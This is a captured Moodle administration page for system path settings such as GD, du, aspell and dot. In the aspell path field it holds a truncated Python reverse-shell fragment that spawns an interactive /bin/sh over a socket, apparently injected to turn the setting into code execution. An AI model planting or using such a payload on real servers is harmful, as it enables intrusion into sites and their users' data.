 Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems, this
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only used by
Moodle.